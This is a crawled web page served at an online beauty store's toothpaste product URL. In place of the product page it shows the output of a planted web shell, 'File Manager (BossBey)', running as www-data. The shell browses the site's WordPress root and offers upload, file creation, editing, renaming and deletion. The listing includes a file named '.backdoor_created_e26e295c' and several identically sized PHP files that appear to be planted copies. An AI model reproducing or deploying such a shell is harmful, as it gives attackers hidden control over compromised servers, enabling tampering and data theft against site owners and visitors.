

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://beautystore-sa.com/natural-black-mulberry-extract-tooth-paste-60-ml-2-6-ages
body_size: 2676
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>File Manager (BossBey)</title>
    <style>
        body { font-family: Arial, sans-serif; margin: 20px; background: #f4f4f4; }
        .container { max-width: 1000px; margin: auto; background: #fff; padding: 20px; border-radius: 5px; box-shadow: 0 0 10px rgba(0,0,0,0.1); }
        h2 { margin-top: 0; }
        .breadcrumb { 
            font-size: 1.1em;
            font-family: monospace; 
            padding: 12px; 
            background: #e9ecef; 
            border-radius: 4px;
            margin-bottom: 20px;
            word-wrap: break-word;
        }
        .breadcrumb a { text-decoration: none; color: #007bff; font-weight: bold; }
        .breadcrumb a:hover { text-decoration: underline; color: #0056b3; }
        .breadcrumb .sep { color: #6c757d; margin: 0 5px; }
        
        .msg { padding: 12px; margin-bottom: 20px; border-radius: 4px; border: 1px solid transparent; }
        .success { background: #d4edda; color: #155724; border-color: #c3e6cb; }
        .error { background: #f8d7da; color: #721c24; border-color: #f5c6cb; }
        
        .form-section { background: #f8f9fa; padding: 15px; border-radius: 4px; margin-bottom: 20px; border: 1px solid #ddd; }
        
        table { width: 100%; border-collapse: collapse; }
        th { background: #f1f1f1; text-align: left; padding: 10px; border-bottom: 2px solid #ddd; }
        td { padding: 10px; border-bottom: 1px solid #eee; vertical-align: middle; }
        tr:hover { background: #f9f9f9; }
        
        .folder-link { font-weight: bold; color: #d63384; text-decoration: none; }
        .file-link { color: #333; }
        .actions button { cursor: pointer; margin-right: 5px; padding: 2px 8px; font-size: 0.85em; }
        .editor-area { width: 100%; height: 400px; font-family: monospace; padding: 10px; box-sizing: border-box; }
        .server-info { font-size: 0.8em; color: #666; float: right; font-weight: normal; }
    </style>
</head>
<body>

<div class="container">
    <h2>(BossBey) File Manager</h2>

    <div class="breadcrumb">
        <a href='?dir=%2F'>[ROOT]</a><span class='sep'>/</span><a href='?dir=%2Fvar'>var</a><span class='sep'>/</span><a href='?dir=%2Fvar%2Fwww'>www</a><span class='sep'>/</span><a href='?dir=%2Fvar%2Fwww%2Fbeautystore-sa.com'>beautystore-sa.com</a><span class='sep'>/</span><a href='?dir=%2Fvar%2Fwww%2Fbeautystore-sa.com%2Fhtdocs'>htdocs</a>        <div class="server-info">www-data@Ubuntu-2204-jammy-amd64-base (Linux)</div>
    </div>

    
            
        <div class="form-section">
                            <form method="post" enctype="multipart/form-data" style="display:inline-block; margin-right:20px; vertical-align:top;">
                    <strong>Upload:</strong><br>
                    <input type="hidden" name="action" value="upload">
                    <input type="file" name="fileUpload">
                    <button type="submit">Upload</button>
                </form>
                
                <div style="display:inline-block; border-left: 1px solid #ddd; padding-left: 20px;">
                    <form method="post" style="margin-bottom: 5px;">
                        <input type="hidden" name="action" value="create_file">
                        <input type="text" name="new_filename" placeholder="newfile.php" size="15">
                        <button type="submit">New File</button>
                    </form>
                    <form method="post">
                        <input type="hidden" name="action" value="create_folder">
                        <input type="text" name="new_foldername" placeholder="newfolder" size="15">
                        <button type="submit">New Folder</button>
                    </form>
                </div>
                    </div>

        <table>
            <thead>
                <tr>
                    <th>Name</th>
                    <th width="100">Perms</th>
                    <th width="80">Size</th>
                    <th width="180">Actions</th>
                </tr>
            </thead>
            <tbody>
                                <tr>
                    <td class="grid-name">
                                                    <a href="?dir=%2Fvar%2Fwww%2Fbeautystore-sa.com" class="folder-link">
                                [..]                            </a>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;"></td>
                    <td>-</td>
                    <td class="actions">
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <a href="?dir=%2Fvar%2Fwww%2Fbeautystore-sa.com%2Fhtdocs%2Fimages" class="folder-link">
                                images                            </a>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0755 (W)</td>
                    <td>-</td>
                    <td class="actions">
                                                    
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="images">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete images?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="images">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <a href="?dir=%2Fvar%2Fwww%2Fbeautystore-sa.com%2Fhtdocs%2Fwp-admin" class="folder-link">
                                wp-admin                            </a>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0755 (W)</td>
                    <td>-</td>
                    <td class="actions">
                                                    
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-admin">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-admin?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-admin">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <a href="?dir=%2Fvar%2Fwww%2Fbeautystore-sa.com%2Fhtdocs%2Fwp-content" class="folder-link">
                                wp-content                            </a>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0755 (W)</td>
                    <td>-</td>
                    <td class="actions">
                                                    
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-content">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-content?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-content">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <a href="?dir=%2Fvar%2Fwww%2Fbeautystore-sa.com%2Fhtdocs%2Fwp-includes" class="folder-link">
                                wp-includes                            </a>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0755 (W)</td>
                    <td>-</td>
                    <td class="actions">
                                                    
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-includes">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-includes?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-includes">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">.backdoor_created_e26e295c</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>0.04 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value=".backdoor_created_e26e295c">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value=".backdoor_created_e26e295c">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete .backdoor_created_e26e295c?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value=".backdoor_created_e26e295c">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">.htaccess</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0444 (R-O)</td>
                    <td>1.99 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value=".htaccess">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value=".htaccess">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete .htaccess?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value=".htaccess">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">Mammie</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>-</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="Mammie">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="Mammie">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete Mammie?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="Mammie">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">Myles</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>-</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="Myles">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="Myles">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete Myles?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="Myles">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">admin.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>56.10 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="admin.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="admin.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete admin.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="admin.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">bootstrap.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>0.25 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="bootstrap.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="bootstrap.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete bootstrap.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="bootstrap.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">config-backup.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0444 (R-O)</td>
                    <td>3.10 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="config-backup.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="config-backup.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete config-backup.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="config-backup.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">config.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>56.10 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="config.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="config.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete config.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="config.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">index.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0444 (R-O)</td>
                    <td>22.05 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="index.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="index.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete index.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="index.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">init.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>2.84 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="init.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="init.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete init.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="init.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">license.txt</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>19.44 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="license.txt">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="license.txt">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete license.txt?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="license.txt">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">login.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>56.10 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="login.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="login.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete login.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="login.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">readme.html</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>7.25 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="readme.html">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="readme.html">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete readme.html?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="readme.html">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">settings.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>22.05 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="settings.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="settings.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete settings.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="settings.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wordpress.zip</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>14,950.25 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wordpress.zip">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wordpress.zip">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wordpress.zip?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wordpress.zip">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wp-activate.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>7.18 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wp-activate.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-activate.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-activate.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-activate.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wp-blog-header.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>0.34 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wp-blog-header.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-blog-header.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-blog-header.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-blog-header.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wp-comments-post.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>2.27 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wp-comments-post.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-comments-post.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-comments-post.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-comments-post.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wp-config.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>56.10 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wp-config.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-config.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-config.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-config.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wp-cron.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>5.49 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wp-cron.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-cron.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-cron.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-cron.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wp-links-opml.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>2.43 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wp-links-opml.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-links-opml.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-links-opml.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-links-opml.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wp-load.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>3.84 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wp-load.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-load.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-load.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-load.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wp-login.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>50.23 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wp-login.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-login.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-login.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-login.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">wp-mail.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>8.52 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="wp-mail.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-mail.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-mail.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-mail.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                            </tbody>
        </table>
    
</div>
</body>
</html>
?>